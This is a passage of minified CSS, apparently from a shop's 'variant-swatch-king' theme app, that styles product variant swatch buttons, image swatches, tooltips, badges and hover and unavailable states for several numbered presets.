div.star-set-btn.swatch-selected{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43300 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-43300 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-43300 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-43300 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-43300 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43300.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43300 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43300 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43300 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43300 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-43300 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:7.9px}variant-swatch-king div.swatch-preset-43300 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:31.6px;width:7.9px}variant-swatch-king div.swatch-preset-43300 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43300 .swatch-view-slide,variant-swatch-king div.swatch-preset-43300 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43300 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#E8E43C}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43300 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43300 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43300 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-43300 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f5f5f5;opacity:0.75;pointer-events:none}variant-swatch-king div.swatches div.swatch-preset-43300 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:none}variant-swatch-king div.swatch-preset-43300 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-43300 .minification-btn{margin:0 !important;height:14px}variant-swatch-king div.swatch-preset-43300 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-43300 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:14px}variant-swatch-king div.swatch-preset-43300 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-43300 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43300 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-43299 .star-set-btn{min-width:20px;line-height:18px}variant-swatch-king div.swatch-preset-43299 div.star-set-btn{border:2px solid #0C0C0C}variant-swatch-king div.swatch-preset-43299 div.star-set-btn{border-color:#0C0C0C;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-43299 div.star-set-btn div.swatch-button-title-text{color:#000;background-color:#fff;text-decoration-color:#000;text-transform:uppercase;font-size:15px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 8px}variant-swatch-king div.swatch-preset-43299 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 8px 9px 8px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-43299 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43299 label.swatch-label .swatch-variant-name{text-transform:uppercase;font-weight:normal}variant-swatch-king div.swatch-preset-43299 div.star-set-btn.swatch-selected{border-color:#E8E43C}variant-swatch-king div.swatch-preset-43299 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-43299 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-43299 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-43299 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-43299 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43299.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43299 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43299 .swatch-navigable{width:calc(100% - 54.256px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43299 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43299 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-43299 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:21.128px}variant-swatch-king div.swatch-preset-43299 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:55.6px;width:21.128px}variant-swatch-king div.swatch-preset-43299 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43299 .swatch-view-slide,variant-swatch-king div.swatch-preset-43299 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43299 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#E8E43C}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43299 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#fff;background-color:#000;text-decoration-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43299 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43299 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-43299 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#000;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-43299 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-43299 .minification-btn{margin:0 !important;height:36px}variant-swatch-king div.swatch-preset-43299 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-43299 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-43299 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-43299 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43299 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1485543 .star-set-image{height:32px;width:32px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1485543 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:10px;padding:2px}variant-swatch-king div.swatch-preset-1485543 .star-set-image{border-style:solid;border-width:0px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1485543 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1485543 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485543 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1485543 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485543 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485543 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485543 li .swatch-selected .star-set-image::after{color:#FFF30E !important}variant-swatch-king div.swatch-preset-1485543 li .swatch-selected .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-1485543 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1485543 li .swatch-image-wrapper:has(.swatch-selected){border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-tool-tip{color:#FFF30E;border-color:#FFF30E}variant-swatch-king div.swatches div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #FFF30E transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#FFF30E}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485543 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#FFF30E}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9.5px}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:38px;width:9.5px}variant-swatch-king div.swatch-preset-1485543 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485543.swatch-view-slide,variant-swatch-king div.swatch-preset-1485543.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1485543 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#ddd;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1485543 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1485543 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1485543 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1485543 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1485543 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1485543 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485543 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485543 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9px !important;font-size:7.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1485543 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1485543 .swatch-image,variant-swatch-king div.swatch-preset-1485543 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1485543 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1485543 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1485543 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485543 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-43309 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-43309 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-43309 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-43309 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-43309 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-43309 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-43309 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-43309 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-43309.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-43309 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-43309 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-43309 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-43309 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-43309 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4px}variant-swatch-king div.swatch-preset-43309 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:4px}variant-swatch-king div.swatch-preset-43309 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-43309 .swatch-view-slide,variant-swatch-king div.swatch-preset-43309 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43309 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-43309 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-43309 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-43309 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-43309 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-43309 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-43309 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-43309 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-43309 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-43309 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-43309 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1485548 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1485548 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1485548 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485548 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485548 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1485548 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1485548 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1485548 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4px}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:4px}variant-swatch-king div.swatch-preset-1485548 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485548 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485548 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485548 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485548 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1485548 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1485548 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1485548 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1485548 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-1485548 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-1485548 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1485548 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1485548 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485548 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1485547 .star-set-btn{min-width:20px;line-height:15.6px}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:8.7px 10px}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 8.7px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1485547 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485547 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1485547 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1485547 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1485547 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:12.65px}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50.6px;width:12.65px}variant-swatch-king div.swatch-preset-1485547 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485547 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485547 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485547 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485547 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485547 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485547 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485547 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1485547 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1485547 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-1485547 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1485547 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1485547 .minification-btn{margin:0 !important;height:33px}variant-swatch-king div.swatch-preset-1485547 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1485547 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:20px}variant-swatch-king div.swatch-preset-1485547 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1485547 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1485547 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1485546 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1485546 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1485546 .star-set-image{height:20px;width:20px;background-position:top;border-radius:10px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1485546 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#CFCFCF;border-radius:18px;background-color:#fff;height:36px}variant-swatch-king div.swatch-preset-1485546 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1485546 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1485546 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:9px}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:36px;width:9px}variant-swatch-king div.swatch-preset-1485546 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1485546 .swatch-view-slide,variant-swatch-king div.swatch-preset-1485546 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1485546 .swatch-selected .swatch-img-text-adjacent::after{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1485546 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1485546 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1485546 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1485546 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-img-text-adjacent::after{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#fff;border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1485546 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1485546 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1485546 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1485546 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches 